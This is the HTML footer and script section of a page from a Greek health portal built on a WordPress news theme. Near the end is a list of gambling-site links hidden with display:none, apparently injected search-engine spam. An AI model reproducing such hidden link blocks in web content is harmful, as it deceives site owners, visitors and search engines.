.tdi_94 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_96{
                    vertical-align: baseline;
                }.tdi_96 .vc_column-inner > .wpb_wrapper,
				.tdi_96 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_96 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_96{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_96{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_97 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_97" >
<style>

/* inline tdc_css att */

.tdi_97{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_97{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_97 .tdb-logo-a,
                .tdi_97 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_97 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_97 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_97 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_97 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_97 .tdb-logo-text-title{
                    display: block;
                }.tdi_97 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_97 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.emedi.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue-1.png" alt="Logo"  title=""  width="272" height="77" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_99  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_99{
                    vertical-align: baseline;
                }.tdi_99 .vc_column-inner > .wpb_wrapper,
				.tdi_99 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_99 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_99{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_99{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_100 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_100{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_101 .tdm-title{
					color: #ffffff;
				}.tdi_101 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_101"><h3 class="tdm-title tdm-title-md">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_102 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_102{
                    text-align: left !important;
                }.tdi_102 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Το emedi.gr είναι ένα portal στον Τομέα της υγείας. Το περιεχόμενο του emedi.gr συντάσσεται από μεγάλο αριθμό διακεκριμένων επιστημόνων αλλά και δημοσιογράφους υγείας, που προσφέρουν τις γνώσεις και την άποψή τους ανάλογα με το γνωστικό τους αντικείμενο.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_103 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>

/* inline tdc_css att */

.tdi_103{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_103{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_103{
                    text-align: left !important;
                }.tdi_103 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_103 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Επικοινωνήστε μαζί μας: <a href="/cdn-cgi/l/email-protection#157c7b737a55707870717c3b7267"><span class="__cf_email__" data-cfemail="cfa6a1a9a08faaa2aaaba6e1a8bd">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_105  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_105{
                    vertical-align: baseline;
                }.tdi_105 .vc_column-inner > .wpb_wrapper,
				.tdi_105 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_105{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_106 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_106{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_107 .tdm-title{
					color: #ffffff;
				}.tdi_107 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_107"><h3 class="tdm-title tdm-title-md">ΑΚΟΛΟΥΘΗΣΤΕ </h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_108 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_108{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_109 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_109 .tdm-social-item i.td-icon-twitter,
				.tdi_109 .tdm-social-item i.td-icon-linkedin,
				.tdi_109 .tdm-social-item i.td-icon-pinterest,
				.tdi_109 .tdm-social-item i.td-icon-blogger,
				.tdi_109 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_109 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_109 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_109 .tdm-social-item i,
				.tds-team-member2 .tdi_109.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_109 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_109.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_109 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_109 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_109 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_109 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_109"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/emedi.gr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/emedi.gr/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/emedibiopharmacy/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/emedibiopharmacy/" class="tdm-social-text">Instagram</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_110" class="tdc-row stretch_row"><div class="vc_row tdi_111  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_111,
                .tdi_111 .tdc-columns{
                    min-height: 0;
                }.tdi_111,
				.tdi_111 .tdc-columns{
				    display: block;
				}.tdi_111 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_111{
position:relative;
}

.tdi_111 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_111{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_110_rand_style td-element-style" ><style>
.tdi_110_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_113{
                    vertical-align: baseline;
                }.tdi_113 > .wpb_wrapper,
				.tdi_113 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_113 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_113 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_113 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_114 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>

/* inline tdc_css att */

.tdi_114{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_114{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_114{
                    text-align: left !important;
                }.tdi_114 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Powered by iSOL.gr</p></div></div></div><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_116{
                    vertical-align: baseline;
                }.tdi_116 > .wpb_wrapper,
				.tdi_116 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_116 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_116 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_116 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_116{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_116{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_117 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_117" >
<style>

/* inline tdc_css att */

.tdi_117{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_117 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_117{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_117{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_117 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_117 .menu{
					display: flex;
				}.tdi_117 .sub-menu{
					display: none;
				}.tdi_117 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_117 ul li{
					margin-right: 16px;
				}.tdi_117 ul li:last-child{
					margin-right: 0;
				}.tdi_117 a{
					color: #cccccc;
				}.tdi_117 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_117 class="td_block_inner td-fix-index"><div class="menu-footmenu-container"><ul id="menu-footmenu" class="menu"><li id="menu-item-36634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36634"><a href="https://www.emedi.gr/2013/09/09/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82-3/">Όροι Χρήσης</a></li>
<li id="menu-item-36636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36636"><a href="https://www.emedi.gr/2013/09/09/%cf%84%ce%b1%cf%85%cf%84%cf%8c%cf%84%ce%b7%cf%84%ce%b1-3/">Ταυτότητα</a></li>
<li id="menu-item-22406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22406"><a href="/2014/11/28/διαφημιστική-προβολή-στο-emedi-3/">Διαφημιστική Προβολή</a></li>
<li id="menu-item-36647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36647"><a href="https://www.emedi.gr/%cf%83%cf%8d%ce%bd%ce%b4%ce%b5%cf%83%ce%bc%ce%bf%ce%b9/">Σύνδεσμοι</a></li>
<li id="menu-item-36640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36640"><a href="https://www.emedi.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 69717c41682b4
    -->

         <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';
          var pfCustomCSS = '';
        var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script async src='https://cdn.printfriendly.com/printfriendly.js'></script>
            <script type="text/javascript" src="https://www.emedi.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.emedi.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.emedi.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<ul style="display:none;">
    <li><a href="https://epsobet.com/" title="betwinner">betwinner</a></li>
    <li><a href="https://melbetgirisi.net/" title="melbet">melbet</a></li>
    <li><a href="https://megaparisite.com" title="megapari">megapari</a></li>
    <li><a href="https://megaparigiris.com" title="megapari giriş">megapari giriş</a></li>
    <li><a href="https://betandyoubet.com" title="betandyou giriş">betandyou giriş</a></li>
    <li><a href="https://melbetcd.com" title="melbet giriş">melbet giriş</a></li>
    <li><a href="https://melbeton.com/" title="melbet">melbet</a></li>
    <li><a href="https://fenomenbetr.com" title="fenomenbet">fenomenbet</a></li>
    <li><a href="https://1winbets.net/" title="1win giriş">1win giriş</a></li>
    <li><a href="https://1wingiris.net/" title="1win">1win</a></li>
    <li><a href="https://1wintr.net/" title="1win">1win</a></li>
</ul>
<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_62';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_live_search":"","exclude_pages":"","exclude_posts":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article 